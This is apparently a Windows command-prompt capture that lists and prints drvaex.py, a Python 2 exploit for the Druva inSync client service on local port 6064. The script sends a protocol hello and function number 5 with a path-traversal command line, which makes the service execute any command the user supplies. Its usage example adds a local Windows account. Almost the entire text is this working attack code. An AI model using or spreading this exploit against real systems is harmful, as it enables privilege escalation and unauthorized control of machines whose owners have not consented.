 07/12/2023  20:07             1,108 drvaex.py
               1 File(s)          1,108 bytes
               2 Dir(s)   4,722,548,736 bytes free

C:\Users\gerald\Downloads>type drvaex.py
type drvaex.py
import socket
import struct
import sys

if len(sys.argv) < 2:
    print "Usage: " + __file__ + " <quoted command to execute>"
    print "E.g. " + __file__ + " \"net user /add tenable\""
    sys.exit(0)

ip = '127.0.0.1'
port = 6064
command_line = 'C:\\ProgramData\\Druva\\inSync4\\..\\..\\..\\..\\..\\..\\..\\..\\' + sys.argv[1]

def make_wide(str):
    new_str = ''
    for c in str:
        new_str += c
        new_str += '\x00'
    return new_str

hello = "inSync PHC RPCW[v0002]"

func_num = "\x05\x00\x00\x00"                                   # 05 is to run a command, passed as an agrument to CreateProcessW
command_line = make_wide(command_line)                          # converts ascii to UTF-8
command_length = struct.pack('<i', len(command_line))           # packed as little-endian integer
requests = [ hello, func_num, command_length, command_line ]    # sends each request separately

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((ip, port))

i = 1
for req in requests:
    print 'Sending request' + str(i)
    sock.send(req)
    i += 1

sock.close()

print "Done."